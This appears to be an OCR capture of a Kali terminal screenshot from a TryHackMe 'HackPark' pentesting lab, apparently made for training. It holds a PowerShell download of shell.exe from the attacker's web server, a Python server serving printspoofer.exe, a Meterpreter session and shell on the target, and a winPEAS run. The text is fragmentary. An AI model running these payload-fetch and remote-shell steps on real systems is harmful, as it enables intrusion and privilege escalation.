 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:43 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
11/05/2021 05:22 AM 73,802 shell.exe
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
11/05/2021 05:24 AM 35,107 winPEAS.bat
16 File(s) 771,027 bytes
2 Dir(s) 39,130,411,008 bytes free
C:\Windows\Temp>I_am_clean.exe
I_am_clean.exe
getuid
^C
Terminate channel 3? [y/N] y
meterpreter > sysinfo
Computer : HACKPARK
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > shell
Process 2348 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Windows\Temp
cd C:\Windows\Temp
C:\Windows\Temp>winPEAS.bat